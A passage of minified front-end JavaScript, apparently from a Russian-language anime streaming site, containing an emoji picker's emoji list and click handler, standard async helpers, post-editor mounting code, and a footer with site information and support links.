uD83D\uDEE5\uFE0F","\uD83D\uDEA2","","\u2708\uFE0F","\uD83D\uDEE9\uFE0F","\uD83D\uDEEB","\uD83D\uDEEC","\uD83D\uDCBA","\uD83D\uDE81","\uD83D\uDE9F","\uD83D\uDEA0","\uD83D\uDEA1","\uD83D\uDEF0\uFE0F","\uD83D\uDE80","\uD83D\uDEF8","","\uD83D\uDECE\uFE0F","\uD83E\uDDF3","","\u231B","\u23F3","\u231A","\u23F0","\u23F1\uFE0F","\u23F2\uFE0F","\uD83D\uDD70\uFE0F","\uD83D\uDD5B","\uD83D\uDD67","\uD83D\uDD50","\uD83D\uDD5C","\uD83D\uDD51","\uD83D\uDD5D","\uD83D\uDD52","\uD83D\uDD5E","\uD83D\uDD53","\uD83D\uDD5F","\uD83D\uDD54","\uD83D\uDD60","\uD83D\uDD55","\uD83D\uDD61","\uD83D\uDD56","\uD83D\uDD62","\uD83D\uDD57","\uD83D\uDD63","\uD83D\uDD58","\uD83D\uDD64","\uD83D\uDD59","\uD83D\uDD65","\uD83D\uDD5A","\uD83D\uDD66","","\uD83C\uDF11","\uD83C\uDF12","\uD83C\uDF13","\uD83C\uDF14","\uD83C\uDF15","\uD83C\uDF16","\uD83C\uDF17","\uD83C\uDF18","\uD83C\uDF19","\uD83C\uDF1A","\uD83C\uDF1B","\uD83C\uDF1C","\uD83C\uDF21\uFE0F","\u2600\uFE0F","\uD83C\uDF1D","\uD83C\uDF1E","\u2B50","\uD83C\uDF1F","\uD83C\uDF20","\u2601\uFE0F","\u26C5","\u26C8\uFE0F","\uD83C\uDF24\uFE0F","\uD83C\uDF25\uFE0F","\uD83C\uDF26\uFE0F","\uD83C\uDF27\uFE0F","\uD83C\uDF28\uFE0F","\uD83C\uDF29\uFE0F","\uD83C\uDF2A\uFE0F","\uD83C\uDF2B\uFE0F","\uD83C\uDF2C\uFE0F","\uD83C\uDF00","\uD83C\uDF08","\uD83C\uDF02","\u2602\uFE0F","\u2614","\u26F1\uFE0F","\u26A1","\u2744\uFE0F","\u2603\uFE0F","\u26C4","\u2604\uFE0F","\uD83D\uDD25","\uD83D\uDCA7","\uD83C\uDF0A","","\uD83C\uDF83","\uD83C\uDF84","\uD83C\uDF86","\uD83C\uDF87","\uD83E\uDDE8","\u2728","\uD83C\uDF88","\uD83C\uDF89","\uD83C\uDF8A","\uD83C\uDF8B","\uD83C\uDF8D","\uD83C\uDF8E","\uD83C\uDF8F","\uD83C\uDF90","\uD83C\uDF91","\uD83E\uDDE7","\uD83C\uDF80","\uD83C\uDF81","\uD83C\uDF97\uFE0F","\uD83C\uDF9F\uFE0F","\uD83C\uDFAB","","\uD83C\uDF96\uFE0F","\uD83C\uDFC6","\uD83C\uDFC5","\uD83E\uDD47","\uD83E\uDD48","\uD83E\uDD49","","\u26BD","\u26BE","\uD83E\uDD4E","\uD83C\uDFC0","\uD83C\uDFD0","\uD83C\uDFC8","\uD83C\uDFC9","\uD83C\uDFBE","\uD83E\uDD4F","\uD83C\uDFB3","\uD83C\uDFCF","\uD83C\uDFD1","\uD83C\uDFD2","\uD83E\uDD4D","\uD83C\uDFD3","\uD83C\uDFF8","\uD83E\uDD4A","\uD83E\uDD4B","\uD83E\uDD45","\u26F3","\u26F8\uFE0F","\uD83C\uDFA3","\uD83C\uDFBD","\uD83C\uDFBF","\uD83D\uDEF7","\uD83E\uDD4C","","\uD83C\uDFAF","\uD83C\uDFB1","\uD83D\uDD2E","\uD83E\uDDFF","\uD83C\uDFAE","\uD83D\uDD79\uFE0F","\uD83C\uDFB0","\uD83C\uDFB2","\uD83E\uDDE9","\uD83E\uDDF8","\u2660\uFE0F","\u2665\uFE0F","\u2666\uFE0F","\u2663\uFE0F","\u265F\uFE0F","\uD83C\uDCCF","\uD83C\uDC04","\uD83C\uDFB4","","\uD83C\uDFAD","\uD83D\uDDBC\uFE0F","\uD83C\uDFA8","\uD83E\uDDF5","\uD83E\uDDF6","","\uD83D\uDD07","\uD83D\uDD08","\uD83D\uDD09","\uD83D\uDD0A","\uD83D\uDCE2","\uD83D\uDCE3","\uD83D\uDCEF","\uD83D\uDD14","\uD83D\uDD15","","\uD83C\uDFBC","\uD83C\uDFB5","\uD83C\uDFB6","\uD83C\uDF99\uFE0F","\uD83C\uDF9A\uFE0F","\uD83C\uDF9B\uFE0F","\uD83C\uDFA4","\uD83C\uDFA7","\uD83D\uDCFB","","\uD83C\uDFB7","\uD83C\uDFB8","\uD83C\uDFB9","\uD83C\uDFBA","\uD83C\uDFBB","\uD83E\uDD41","","\uD83D\uDCF1","\uD83D\uDCF2","\u260E\uFE0F","\uD83D\uDCDE","\uD83D\uDCDF","\uD83D\uDCE0","","\uD83D\uDD0B","\uD83D\uDD0C","\uD83D\uDCBB","\uD83D\uDDA5\uFE0F","\uD83D\uDDA8\uFE0F","\u2328\uFE0F","\uD83D\uDDB1\uFE0F","\uD83D\uDDB2\uFE0F","\uD83D\uDCBD","\uD83D\uDCBE","\uD83D\uDCBF","\uD83D\uDCC0","\uD83E\uDDEE","","\uD83C\uDFA5","\uD83C\uDF9E\uFE0F","\uD83D\uDCFD\uFE0F","\uD83C\uDFAC","\uD83D\uDCFA","\uD83D\uDCF7","\uD83D\uDCF8","\uD83D\uDCF9","\uD83D\uDCFC","\uD83D\uDD0D","\uD83D\uDD0E","\uD83D\uDD6F\uFE0F","\uD83D\uDCA1","\uD83D\uDD26","\uD83C\uDFEE","","\uD83D\uDCD4","\uD83D\uDCD5","\uD83D\uDCD6","\uD83D\uDCD7","\uD83D\uDCD8","\uD83D\uDCD9","\uD83D\uDCDA","\uD83D\uDCD3","\uD83D\uDCD2","\uD83D\uDCC3","\uD83D\uDCDC","\uD83D\uDCC4","\uD83D\uDCF0","\uD83D\uDDDE\uFE0F","\uD83D\uDCD1","\uD83D\uDD16","\uD83C\uDFF7\uFE0F","","\uD83D\uDCB0","\uD83D\uDCB4","\uD83D\uDCB5","\uD83D\uDCB6","\uD83D\uDCB7","\uD83D\uDCB8","\uD83D\uDCB3","\uD83E\uDDFE","\uD83D\uDCB9","\uD83D\uDCB1","\uD83D\uDCB2","","\u2709\uFE0F","\uD83D\uDCE7","\uD83D\uDCE8","\uD83D\uDCE9","\uD83D\uDCE4","\uD83D\uDCE5","\uD83D\uDCE6","\uD83D\uDCEB","\uD83D\uDCEA","\uD83D\uDCEC","\uD83D\uDCED","\uD83D\uDCEE","\uD83D\uDDF3\uFE0F","","\u270F\uFE0F","\u2712\uFE0F","\uD83D\uDD8B\uFE0F","\uD83D\uDD8A\uFE0F","\uD83D\uDD8C\uFE0F","\uD83D\uDD8D\uFE0F","\uD83D\uDCDD","","\uD83D\uDCBC","\uD83D\uDCC1","\uD83D\uDCC2","\uD83D\uDDC2\uFE0F","\uD83D\uDCC5","\uD83D\uDCC6","\uD83D\uDDD2\uFE0F","\uD83D\uDDD3\uFE0F","\uD83D\uDCC7","\uD83D\uDCC8","\uD83D\uDCC9","\uD83D\uDCCA","\uD83D\uDCCB","\uD83D\uDCCC","\uD83D\uDCCD","\uD83D\uDCCE","\uD83D\uDD87\uFE0F","\uD83D\uDCCF","\uD83D\uDCD0","\u2702\uFE0F","\uD83D\uDDC3\uFE0F","\uD83D\uDDC4\uFE0F","\uD83D\uDDD1\uFE0F","","\uD83D\uDD12","\uD83D\uDD13","\uD83D\uDD0F","\uD83D\uDD10","\uD83D\uDD11","\uD83D\uDDDD\uFE0F","","\uD83D\uDD28","\u26CF\uFE0F","\u2692\uFE0F","\uD83D\uDEE0\uFE0F","\uD83D\uDDE1\uFE0F","\u2694\uFE0F","\uD83D\uDD2B","\uD83C\uDFF9","\uD83D\uDEE1\uFE0F","\uD83D\uDD27","\uD83D\uDD29","\u2699\uFE0F","\uD83D\uDDDC\uFE0F","\u2696\uFE0F","\uD83D\uDD17","\u26D3\uFE0F","\uD83E\uDDF0","\uD83E\uDDF2","","\u2697\uFE0F","\uD83E\uDDEA","\uD83E\uDDEB","\uD83E\uDDEC","\uD83D\uDD2C","\uD83D\uDD2D","\uD83D\uDCE1","","\uD83D\uDC89","\uD83D\uDC8A","","\uD83D\uDEAA","\uD83D\uDECF\uFE0F","\uD83D\uDECB\uFE0F","\uD83D\uDEBD","\uD83D\uDEBF","\uD83D\uDEC1","\uD83E\uDDF4","\uD83E\uDDF7","\uD83E\uDDF9","\uD83E\uDDFA","\uD83E\uDDFB","\uD83E\uDDFC","\uD83E\uDDFD","\uD83E\uDDEF","\uD83D\uDED2","","\uD83D\uDEAC","\u26B0\uFE0F","\u26B1\uFE0F","\uD83D\uDDFF","","\uD83C\uDFE7","\uD83D\uDEAE","\uD83D\uDEB0","\u267F","\uD83D\uDEB9","\uD83D\uDEBA","\uD83D\uDEBB","\uD83D\uDEBC","\uD83D\uDEBE","\uD83D\uDEC2","\uD83D\uDEC3","\uD83D\uDEC4","\uD83D\uDEC5","","\u26A0\uFE0F","\uD83D\uDEB8","\u26D4","\uD83D\uDEAB","\uD83D\uDEB3","\uD83D\uDEAD","\uD83D\uDEAF","\uD83D\uDEB1","\uD83D\uDEB7","\uD83D\uDCF5","\uD83D\uDD1E","\u2622\uFE0F","\u2623\uFE0F","","\u2B06\uFE0F","\u2197\uFE0F","\u27A1\uFE0F","\u2198\uFE0F","\u2B07\uFE0F","\u2199\uFE0F","\u2B05\uFE0F","\u2196\uFE0F","\u2195\uFE0F","\u2194\uFE0F","\u21A9\uFE0F","\u21AA\uFE0F","\u2934\uFE0F","\u2935\uFE0F","\uD83D\uDD03","\uD83D\uDD04","\uD83D\uDD19","\uD83D\uDD1A","\uD83D\uDD1B","\uD83D\uDD1C","\uD83D\uDD1D","","\uD83D\uDED0","\u269B\uFE0F","\uD83D\uDD49\uFE0F","\u2721\uFE0F","\u2638\uFE0F","\u262F\uFE0F","\u271D\uFE0F","\u2626\uFE0F","\u262A\uFE0F","\u262E\uFE0F","\uD83D\uDD4E","\uD83D\uDD2F","","\u2648","\u2649","\u264A","\u264B","\u264C","\u264D","\u264E","\u264F","\u2650","\u2651","\u2652","\u2653","\u26CE","","\uD83D\uDD00","\uD83D\uDD01","\uD83D\uDD02","\u25B6\uFE0F","\u23E9","\u23ED\uFE0F","\u23EF\uFE0F","\u25C0\uFE0F","\u23EA","\u23EE\uFE0F","\uD83D\uDD3C","\u23EB","\uD83D\uDD3D","\u23EC","\u23F8\uFE0F","\u23F9\uFE0F","\u23FA\uFE0F","\u23CF\uFE0F","\uD83C\uDFA6","\uD83D\uDD05","\uD83D\uDD06","\uD83D\uDCF6","\uD83D\uDCF3","\uD83D\uDCF4","","\u2640\uFE0F","\u2642\uFE0F","\u2695\uFE0F","\u267E\uFE0F","\u267B\uFE0F","\u269C\uFE0F","\uD83D\uDD31","\uD83D\uDCDB","\uD83D\uDD30","\u2B55","\u2705","\u2611\uFE0F","\u2714\uFE0F","\u2716\uFE0F","\u274C","\u274E","\u2795","\u2796","\u2797","\u27B0","\u27BF","\u303D\uFE0F","\u2733\uFE0F","\u2734\uFE0F","\u2747\uFE0F","\u203C\uFE0F","\u2049\uFE0F","\u2753","\u2754","\u2755","\u2757","\u3030\uFE0F","\xA9\uFE0F","\xAE\uFE0F","\u2122\uFE0F","","#\uFE0F\u20E3","*\uFE0F\u20E3","0\uFE0F\u20E3","1\uFE0F\u20E3","2\uFE0F\u20E3","3\uFE0F\u20E3","4\uFE0F\u20E3","5\uFE0F\u20E3","6\uFE0F\u20E3","7\uFE0F\u20E3","8\uFE0F\u20E3","9\uFE0F\u20E3","\uD83D\uDD1F","","\uD83D\uDCAF","\uD83D\uDD20","\uD83D\uDD21","\uD83D\uDD22","\uD83D\uDD23","\uD83D\uDD24","\uD83C\uDD70\uFE0F","\uD83C\uDD8E","\uD83C\uDD71\uFE0F","\uD83C\uDD91","\uD83C\uDD92","\uD83C\uDD93","\u2139\uFE0F","\uD83C\uDD94","\u24C2\uFE0F","\uD83C\uDD95","\uD83C\uDD96","\uD83C\uDD7E\uFE0F","\uD83C\uDD97","\uD83C\uDD7F\uFE0F","\uD83C\uDD98","\uD83C\uDD99","\uD83C\uDD9A","\uD83C\uDE01","\uD83C\uDE02\uFE0F","\uD83C\uDE37\uFE0F","\uD83C\uDE36","\uD83C\uDE2F","\uD83C\uDE50","\uD83C\uDE39","\uD83C\uDE1A","\uD83C\uDE32","\uD83C\uDE51","\uD83C\uDE38","\uD83C\uDE34","\uD83C\uDE33","\u3297\uFE0F","\u3299\uFE0F","\uD83C\uDE3A","\uD83C\uDE35","","\u25AA\uFE0F","\u25AB\uFE0F","\u25FB\uFE0F","\u25FC\uFE0F","\u25FD","\u25FE","\u2B1B","\u2B1C","\uD83D\uDD36","\uD83D\uDD37","\uD83D\uDD38","\uD83D\uDD39","\uD83D\uDD3A","\uD83D\uDD3B","\uD83D\uDCA0","\uD83D\uDD18","\uD83D\uDD32","\uD83D\uDD33","\u26AA","\u26AB","\uD83D\uDD34","\uD83D\uDD35","","\uD83C\uDFC1","\uD83D\uDEA9","\uD83C\uDF8C","\uD83C\uDFF4","\uD83C\uDFF3\uFE0F","\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08","\uD83C\uDFF4\u200D\u2620\uFE0F","","\uD83C\uDDE6\uD83C\uDDE8","\uD83C\uDDE6\uD83C\uDDE9","\uD83C\uDDE6\uD83C\uDDEA","\uD83C\uDDE6\uD83C\uDDEB","\uD83C\uDDE6\uD83C\uDDEC","\uD83C\uDDE6\uD83C\uDDEE","\uD83C\uDDE6\uD83C\uDDF1","\uD83C\uDDE6\uD83C\uDDF2","\uD83C\uDDE6\uD83C\uDDF4","\uD83C\uDDE6\uD83C\uDDF6","\uD83C\uDDE6\uD83C\uDDF7","\uD83C\uDDE6\uD83C\uDDF8","\uD83C\uDDE6\uD83C\uDDF9","\uD83C\uDDE6\uD83C\uDDFA","\uD83C\uDDE6\uD83C\uDDFC","\uD83C\uDDE6\uD83C\uDDFD","\uD83C\uDDE6\uD83C\uDDFF","\uD83C\uDDE7\uD83C\uDDE6","\uD83C\uDDE7\uD83C\uDDE7","\uD83C\uDDE7\uD83C\uDDE9","\uD83C\uDDE7\uD83C\uDDEA","\uD83C\uDDE7\uD83C\uDDEB","\uD83C\uDDE7\uD83C\uDDEC","\uD83C\uDDE7\uD83C\uDDED","\uD83C\uDDE7\uD83C\uDDEE","\uD83C\uDDE7\uD83C\uDDEF","\uD83C\uDDE7\uD83C\uDDF1","\uD83C\uDDE7\uD83C\uDDF2","\uD83C\uDDE7\uD83C\uDDF3","\uD83C\uDDE7\uD83C\uDDF4","\uD83C\uDDE7\uD83C\uDDF6","\uD83C\uDDE7\uD83C\uDDF7","\uD83C\uDDE7\uD83C\uDDF8","\uD83C\uDDE7\uD83C\uDDF9","\uD83C\uDDE7\uD83C\uDDFB","\uD83C\uDDE7\uD83C\uDDFC","\uD83C\uDDE7\uD83C\uDDFE","\uD83C\uDDE7\uD83C\uDDFF","\uD83C\uDDE8\uD83C\uDDE6","\uD83C\uDDE8\uD83C\uDDE8","\uD83C\uDDE8\uD83C\uDDE9","\uD83C\uDDE8\uD83C\uDDEB","\uD83C\uDDE8\uD83C\uDDEC","\uD83C\uDDE8\uD83C\uDDED","\uD83C\uDDE8\uD83C\uDDEE","\uD83C\uDDE8\uD83C\uDDF0","\uD83C\uDDE8\uD83C\uDDF1","\uD83C\uDDE8\uD83C\uDDF2","\uD83C\uDDE8\uD83C\uDDF3","\uD83C\uDDE8\uD83C\uDDF4","\uD83C\uDDE8\uD83C\uDDF5","\uD83C\uDDE8\uD83C\uDDF7","\uD83C\uDDE8\uD83C\uDDFA","\uD83C\uDDE8\uD83C\uDDFB","\uD83C\uDDE8\uD83C\uDDFC","\uD83C\uDDE8\uD83C\uDDFD","\uD83C\uDDE8\uD83C\uDDFE","\uD83C\uDDE8\uD83C\uDDFF","\uD83C\uDDE9\uD83C\uDDEA","\uD83C\uDDE9\uD83C\uDDEC","\uD83C\uDDE9\uD83C\uDDEF","\uD83C\uDDE9\uD83C\uDDF0","\uD83C\uDDE9\uD83C\uDDF2","\uD83C\uDDE9\uD83C\uDDF4","\uD83C\uDDE9\uD83C\uDDFF","\uD83C\uDDEA\uD83C\uDDE6","\uD83C\uDDEA\uD83C\uDDE8","\uD83C\uDDEA\uD83C\uDDEA","\uD83C\uDDEA\uD83C\uDDEC","\uD83C\uDDEA\uD83C\uDDED","\uD83C\uDDEA\uD83C\uDDF7","\uD83C\uDDEA\uD83C\uDDF8","\uD83C\uDDEA\uD83C\uDDF9","\uD83C\uDDEA\uD83C\uDDFA","\uD83C\uDDEB\uD83C\uDDEE","\uD83C\uDDEB\uD83C\uDDEF","\uD83C\uDDEB\uD83C\uDDF0","\uD83C\uDDEB\uD83C\uDDF2","\uD83C\uDDEB\uD83C\uDDF4","\uD83C\uDDEB\uD83C\uDDF7","\uD83C\uDDEC\uD83C\uDDE6","\uD83C\uDDEC\uD83C\uDDE7","\uD83C\uDDEC\uD83C\uDDE9","\uD83C\uDDEC\uD83C\uDDEA","\uD83C\uDDEC\uD83C\uDDEB","\uD83C\uDDEC\uD83C\uDDEC","\uD83C\uDDEC\uD83C\uDDED","\uD83C\uDDEC\uD83C\uDDEE","\uD83C\uDDEC\uD83C\uDDF1","\uD83C\uDDEC\uD83C\uDDF2","\uD83C\uDDEC\uD83C\uDDF3","\uD83C\uDDEC\uD83C\uDDF5","\uD83C\uDDEC\uD83C\uDDF6","\uD83C\uDDEC\uD83C\uDDF7","\uD83C\uDDEC\uD83C\uDDF8","\uD83C\uDDEC\uD83C\uDDF9","\uD83C\uDDEC\uD83C\uDDFA","\uD83C\uDDEC\uD83C\uDDFC","\uD83C\uDDEC\uD83C\uDDFE","\uD83C\uDDED\uD83C\uDDF0","\uD83C\uDDED\uD83C\uDDF2","\uD83C\uDDED\uD83C\uDDF3","\uD83C\uDDED\uD83C\uDDF7","\uD83C\uDDED\uD83C\uDDF9","\uD83C\uDDED\uD83C\uDDFA","\uD83C\uDDEE\uD83C\uDDE8","\uD83C\uDDEE\uD83C\uDDE9","\uD83C\uDDEE\uD83C\uDDEA","\uD83C\uDDEE\uD83C\uDDF1","\uD83C\uDDEE\uD83C\uDDF2","\uD83C\uDDEE\uD83C\uDDF3","\uD83C\uDDEE\uD83C\uDDF4","\uD83C\uDDEE\uD83C\uDDF6","\uD83C\uDDEE\uD83C\uDDF7","\uD83C\uDDEE\uD83C\uDDF8","\uD83C\uDDEE\uD83C\uDDF9","\uD83C\uDDEF\uD83C\uDDEA","\uD83C\uDDEF\uD83C\uDDF2","\uD83C\uDDEF\uD83C\uDDF4","\uD83C\uDDEF\uD83C\uDDF5","\uD83C\uDDF0\uD83C\uDDEA","\uD83C\uDDF0\uD83C\uDDEC","\uD83C\uDDF0\uD83C\uDDED","\uD83C\uDDF0\uD83C\uDDEE","\uD83C\uDDF0\uD83C\uDDF2","\uD83C\uDDF0\uD83C\uDDF3","\uD83C\uDDF0\uD83C\uDDF5","\uD83C\uDDF0\uD83C\uDDF7","\uD83C\uDDF0\uD83C\uDDFC","\uD83C\uDDF0\uD83C\uDDFE","\uD83C\uDDF0\uD83C\uDDFF","\uD83C\uDDF1\uD83C\uDDE6","\uD83C\uDDF1\uD83C\uDDE7","\uD83C\uDDF1\uD83C\uDDE8","\uD83C\uDDF1\uD83C\uDDEE","\uD83C\uDDF1\uD83C\uDDF0","\uD83C\uDDF1\uD83C\uDDF7","\uD83C\uDDF1\uD83C\uDDF8","\uD83C\uDDF1\uD83C\uDDF9","\uD83C\uDDF1\uD83C\uDDFA","\uD83C\uDDF1\uD83C\uDDFB","\uD83C\uDDF1\uD83C\uDDFE","\uD83C\uDDF2\uD83C\uDDE6","\uD83C\uDDF2\uD83C\uDDE8","\uD83C\uDDF2\uD83C\uDDE9","\uD83C\uDDF2\uD83C\uDDEA","\uD83C\uDDF2\uD83C\uDDEB","\uD83C\uDDF2\uD83C\uDDEC","\uD83C\uDDF2\uD83C\uDDED","\uD83C\uDDF2\uD83C\uDDF0","\uD83C\uDDF2\uD83C\uDDF1","\uD83C\uDDF2\uD83C\uDDF2","\uD83C\uDDF2\uD83C\uDDF3","\uD83C\uDDF2\uD83C\uDDF4","\uD83C\uDDF2\uD83C\uDDF5","\uD83C\uDDF2\uD83C\uDDF6","\uD83C\uDDF2\uD83C\uDDF7","\uD83C\uDDF2\uD83C\uDDF8","\uD83C\uDDF2\uD83C\uDDF9","\uD83C\uDDF2\uD83C\uDDFA","\uD83C\uDDF2\uD83C\uDDFB","\uD83C\uDDF2\uD83C\uDDFC","\uD83C\uDDF2\uD83C\uDDFD","\uD83C\uDDF2\uD83C\uDDFE","\uD83C\uDDF2\uD83C\uDDFF","\uD83C\uDDF3\uD83C\uDDE6","\uD83C\uDDF3\uD83C\uDDE8","\uD83C\uDDF3\uD83C\uDDEA","\uD83C\uDDF3\uD83C\uDDEB","\uD83C\uDDF3\uD83C\uDDEC","\uD83C\uDDF3\uD83C\uDDEE","\uD83C\uDDF3\uD83C\uDDF1","\uD83C\uDDF3\uD83C\uDDF4","\uD83C\uDDF3\uD83C\uDDF5","\uD83C\uDDF3\uD83C\uDDF7","\uD83C\uDDF3\uD83C\uDDFA","\uD83C\uDDF3\uD83C\uDDFF","\uD83C\uDDF4\uD83C\uDDF2","\uD83C\uDDF5\uD83C\uDDE6","\uD83C\uDDF5\uD83C\uDDEA","\uD83C\uDDF5\uD83C\uDDEB","\uD83C\uDDF5\uD83C\uDDEC","\uD83C\uDDF5\uD83C\uDDED","\uD83C\uDDF5\uD83C\uDDF0","\uD83C\uDDF5\uD83C\uDDF1","\uD83C\uDDF5\uD83C\uDDF2","\uD83C\uDDF5\uD83C\uDDF3","\uD83C\uDDF5\uD83C\uDDF7","\uD83C\uDDF5\uD83C\uDDF8","\uD83C\uDDF5\uD83C\uDDF9","\uD83C\uDDF5\uD83C\uDDFC","\uD83C\uDDF5\uD83C\uDDFE","\uD83C\uDDF6\uD83C\uDDE6","\uD83C\uDDF7\uD83C\uDDEA","\uD83C\uDDF7\uD83C\uDDF4","\uD83C\uDDF7\uD83C\uDDF8","\uD83C\uDDF7\uD83C\uDDFA","\uD83C\uDDF7\uD83C\uDDFC","\uD83C\uDDF8\uD83C\uDDE6","\uD83C\uDDF8\uD83C\uDDE7","\uD83C\uDDF8\uD83C\uDDE8","\uD83C\uDDF8\uD83C\uDDE9","\uD83C\uDDF8\uD83C\uDDEA","\uD83C\uDDF8\uD83C\uDDEC","\uD83C\uDDF8\uD83C\uDDED","\uD83C\uDDF8\uD83C\uDDEE","\uD83C\uDDF8\uD83C\uDDEF","\uD83C\uDDF8\uD83C\uDDF0","\uD83C\uDDF8\uD83C\uDDF1","\uD83C\uDDF8\uD83C\uDDF2","\uD83C\uDDF8\uD83C\uDDF3","\uD83C\uDDF8\uD83C\uDDF4","\uD83C\uDDF8\uD83C\uDDF7","\uD83C\uDDF8\uD83C\uDDF8","\uD83C\uDDF8\uD83C\uDDF9","\uD83C\uDDF8\uD83C\uDDFB","\uD83C\uDDF8\uD83C\uDDFD","\uD83C\uDDF8\uD83C\uDDFE","\uD83C\uDDF8\uD83C\uDDFF","\uD83C\uDDF9\uD83C\uDDE6","\uD83C\uDDF9\uD83C\uDDE8","\uD83C\uDDF9\uD83C\uDDE9","\uD83C\uDDF9\uD83C\uDDEB","\uD83C\uDDF9\uD83C\uDDEC","\uD83C\uDDF9\uD83C\uDDED","\uD83C\uDDF9\uD83C\uDDEF","\uD83C\uDDF9\uD83C\uDDF0","\uD83C\uDDF9\uD83C\uDDF1","\uD83C\uDDF9\uD83C\uDDF2","\uD83C\uDDF9\uD83C\uDDF3","\uD83C\uDDF9\uD83C\uDDF4","\uD83C\uDDF9\uD83C\uDDF7","\uD83C\uDDF9\uD83C\uDDF9","\uD83C\uDDF9\uD83C\uDDFB","\uD83C\uDDF9\uD83C\uDDFC","\uD83C\uDDF9\uD83C\uDDFF","\uD83C\uDDFA\uD83C\uDDE6","\uD83C\uDDFA\uD83C\uDDEC","\uD83C\uDDFA\uD83C\uDDF2","\uD83C\uDDFA\uD83C\uDDF3","\uD83C\uDDFA\uD83C\uDDF8","\uD83C\uDDFA\uD83C\uDDFE","\uD83C\uDDFA\uD83C\uDDFF","\uD83C\uDDFB\uD83C\uDDE6","\uD83C\uDDFB\uD83C\uDDE8","\uD83C\uDDFB\uD83C\uDDEA","\uD83C\uDDFB\uD83C\uDDEC","\uD83C\uDDFB\uD83C\uDDEE","\uD83C\uDDFB\uD83C\uDDF3","\uD83C\uDDFB\uD83C\uDDFA","\uD83C\uDDFC\uD83C\uDDEB","\uD83C\uDDFC\uD83C\uDDF8","\uD83C\uDDFD\uD83C\uDDF0","\uD83C\uDDFE\uD83C\uDDEA","\uD83C\uDDFE\uD83C\uDDF9","\uD83C\uDDFF\uD83C\uDDE6","\uD83C\uDDFF\uD83C\uDDF2","\uD83C\uDDFF\uD83C\uDDFC","","\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F","\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74\uDB40\uDC7F","\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73\uDB40\uDC7F"].filter(function(e){return e}),Pp=Qn.filter(function(e){return e});$("html").on("click",".emojis-btn",function(){var e=document.body.querySelector(".emojis-dialog");return e?e.remove():void document.body.appendChild(ep.createElement(Kd,{element:$(this).prev()[0],emojiEl:this}))}),Tn(),ji(),Xo(),Tn(),Il();var xm=function zp(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};Il();var zp=function Kp(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$(function(){var e=document.getElementById("create-post");e&&e.appendChild(ep.createElement(Jd,null)),e=document.getElementById("edit-post"),e&&e.appendChild(ep.createElement(Jd,{text:e.dataset.text,title:e.dataset.title,category_id:+e.dataset.categoryId,postId:+e.dataset.postId}))}),Tn();var Kp=function Vp(){var e="yummyani.me"===location.host?"//new.yummyani.me":"//new.yummy-anime.ru";return ep.createElement("footer",{className:"footer bordered-top"},ep.createElement("div",{className:"container"},ep.createElement(ec,{name:"\u041D\u0410\u0428\u0418 \u0420\u0415\u0421\u0423\u0420\u0421\u042B",lineWidth:"380px"},ep.createElement(ua,null),ep.createElement("div",{className:"logo-bottom"},ep.createElement("div",{className:"frame"},ep.createElement("img",{src:"/img/yummy-logo.svg",alt:""}),ep.createElement("div",{style:{color:"#D0D0D0"}},"\u0412\u0441\u0435 \u0432\u0438\u0434\u0435\u043E \u043D\u0430 \u0441\u0430\u0439\u0442\u0435 \u043F\u0440\u0435\u0434\u043E\u0441\u0442\u0430\u0432\u043B\u0435\u043D\u044B ",ep.createElement("br",null)," \u0442\u043E\u043B\u044C\u043A\u043E \u0434\u043B\u044F \u043E\u0437\u043D\u0430\u043A\u043E\u043C\u043B\u0435\u043D\u0438\u044F.")))),ep.createElement(ec,{name:"\u0418\u041D\u0424\u041E\u0420\u041C\u0410\u0426\u0418\u042F \u041E \u0421\u0410\u0419\u0422\u0415",lineWidth:"288px"},ep.createElement(Al,{href:"/pages/about-yummy"},"\u041E \u0421\u0410\u0419\u0422\u0415"),ep.createElement(Al,{href:"/pages/rules"},"\u041F\u0420\u0410\u0412\u0418\u041B\u0410 \u0421\u0410\u0419\u0422\u0410"),ep.createElement(Al,{href:"/pages/privacy"},"\u041F\u041E\u041B\u0418\u0422\u0418\u041A\u0410 \u041A\u041E\u041D\u0424\u0418\u0414\u0415\u041D\u0426\u0418\u0410\u041B\u042C\u041D\u041E\u0421\u0422\u0418"),ep.createElement(Al,{href:"/pages/for-rulers"},"\u0418\u041D\u0424\u041E\u0420\u041C\u0410\u0426\u0418\u042F \u0414\u041B\u042F \u041F\u0420\u0410\u0412\u041E\u041E\u0411\u041B\u0410\u0414\u0410\u0422\u0415\u041B\u0415\u0419"),ep.createElement(Al,{href:"/api"},"API \u0421\u0410\u0419\u0422\u0410")),ep.createElement(ec,{name:"\u0422\u0415\u0425\u041D\u0418\u0427\u0415\u0421\u041A\u0410\u042F \u041F\u041E\u0414\u0414\u0415\u0420\u0416\u041A\u0410 \u0418 \u041F\u041E\u041C\u041E\u0429\u042C",lineWidth:"100%"},ep.createElement(Al,{href:"/users/messages#messages2"},"\u0427\u0410\u0422 \u0421 \u041F\u041E\u0414\u0414\u0415\u0420\u0416\u041A\u041E\u0419"),ep.createElement(Al,{href:"//t.me/yummyanidev",className:"space"},"\u041A\u0410\u041D\u0410\u041B \u0420\u0410\u0417\u0420\u0410\u0411\u041E\u0422\u041A\u0418 \u0412 \u0422\u0415\u041B\u0415\u0413\u0420\u0410\u041C"),ep.createElement("div",{className:"text-wrapper space"},"\xA0"),ep.createElement("div",{className:"text-wrapper"},"\u041F\u043E\u0447\u0442\u0430 \u0434\u043B\u044F \u0441\u043E\u0442\u0440\u0443\u0434\u043D\u0438\u0447\u0435\u0441\u0442\u0432\u0430: 